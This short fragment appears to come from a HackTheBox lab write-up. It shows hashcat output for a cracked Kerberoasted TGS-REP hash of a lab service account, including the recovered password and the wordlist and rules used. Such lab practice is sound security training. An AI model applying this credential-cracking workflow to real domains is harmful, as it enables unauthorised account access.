 c6970954a1e76f9734d4d76278e311fc5e47ad48ae1d158f908e1cded8f718fc7791cdd90539dc109fbcee92d22fe08bfc
2eb386e7ad1ed6ff304c4c2e46347551de2b8c42c739be3ed19787325e634e8ff8d6fc9fea4003fdec9808a:4install!
Session..........: hashcat
Status...........: Cracked
Hash.Mode........: 13100 (Kerberos 5, etype 23, TGS-REP)
Hash.Target......: $krb5tgs$23$*mturner$htb.local$MSSQLSvc/CITRIXTEST....c9808a
Time.Started.....: Sun Jan 21 13:41:31 2024 (2 hours, 1 min)
Time.Estimated...: Sun Jan 21 15:42:54 2024 (0 secs)
Kernel.Feature...: Pure Kernel
Guess.Base.......: File (/usr/share/wordlists/rockyou.txt)
Guess.Mod........: Rules (/usr/share/hashcat/rules/OneRuleToRuleThemAll.rule)
Guess.Queue......: 1/1 (100.00%)